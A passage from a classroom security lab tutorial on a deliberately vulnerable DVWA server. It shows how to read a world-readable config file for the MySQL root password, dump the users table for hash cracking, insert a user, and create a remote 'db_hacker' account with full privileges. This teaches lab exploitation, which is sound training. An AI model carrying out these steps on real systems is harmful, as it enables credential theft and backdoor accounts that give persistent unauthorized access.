
- ls -l /var/www/html/dvwa/config
- We are shown there is a configuration file with a permission problem.
- The config.inc.php problem is that its' permissions are set to 644, meaning that anyone can read this file.
- cat /var/www/html/dvwa/config/config.inc.php
- Bingo!!!
- For the database name dvwa, the user is root and the password is dvwaPASSWORD.
- ls -l /var/www/html/dvwa/config
- Instructions:
| Section 10: Mysql Exploration |
- Show DVWA Database Information
- Instructions:

- echo "show databases;" | mysql -uroot -pdvwaPASSWORD
- Show all databases in mysql.
- echo "use dvwa; show tables;" | mysql -uroot
-pdvwaPASSWORD
- Show all tables in the dvwa database.
- echo "use dvwa; desc users;" | mysql -uroot
-pdvwaPASSWORD
- Describe the fields of the dvwa.users table.
- echo "select * from dvwa.users;" |
mysql -uroot -pdvwaPASSWORD
- Print the contents of the dvwa.users table.
- Notice the password field is displayed, where you can use tools like John the Ripper to crack it.
- echo "show databases;" | mysql -uroot -pdvwaPASSWORD
- Instructions:
- Create a new user in dvwa.users table
- Notes(FYI):
- Replace John with your First name.
- Replace Gray with your Last name.
- Replace jgray with your first initial plus you last name.
- Instructions:

- echo "insert into dvwa.users values
('6','John','Gray','jgray',MD5('abc123'),'NA');" | mysql -uroot -pdvwaPASSWORD
- This create a new username in the dvwa.users tables.
- echo "select * from dvwa.users;" |
mysql -uroot -pdvwaPASSWORD
- Notice there is now a new record #6.
- If you wanted to create an additional user, the next available user_id would incremental to #7 and so on.
- echo "insert into dvwa.users values
('6','John','Gray','jgray',MD5('abc123'),'NA');" | mysql -uroot -pdvwaPASSWORD
- Notes(FYI):
- Show Mysql table information
- Notes(FYI):
- Mysql has a built in database apart for the rest of the databases.
- This hack is even more alarming, because you will now be able to add a user that has full privileges for all databases on this machine.
- Instructions:

- echo "show databases;" | mysql -uroot -pdvwaPASSWORD
- Shows all the databases on the machine.
- echo "use mysql; show tables;" | mysql -uroot -pdvwaPASSWORD
- echo "show databases;" | mysql -uroot -pdvwaPASSWORD
- Notes(FYI):
- Create new Mysql user
- Instructions:

- echo "use mysql; GRANT ALL PRIVILEGES
ON *.* TO 'db_hacker'@'%' IDENTIFIED BY 'abc123' WITH GRANT OPTION;"
| mysql -uroot -pdvwaPASSWORD
- This created a new user named db_hacker with a password of abc123 that can login from anywhere with connectivity.
- echo "select * from mysql.user;" | mysql
-uroot -pdvwaPASSWORD
- Notice the very last newly created entry.
- echo "use mysql; GRANT ALL PRIVILEGES
ON *.* TO 'db_hacker'@'%' IDENTIFIED BY 'abc123' WITH GRANT OPTION;"
| mysql -uroot -pdvwaPASSWORD
- Instructions:
| Section 11: Proof of Lab |
- Proof of Lab
- Instructions:

- Bring up another BackTrack Terminal (See Section 9, Step 1)
- mysql -u db_hacker -h 192.168.1.106 -p
- Replace 192.168.1.106 with the Fedora IP Address obtained (Section 3, Step 3)
- The db_hacker password is "abc123" or whatever you set it too.
- show databases;
- quit
- date
- echo "Your Name"
- Replace the string "Your Name" with your actual name.
- E.g., echo "John Gray"
-
Proof of Lab Instructions:
- Do a <PrtScn>
- Paste into a word document
- Upload to Moodle
-
- Instructions: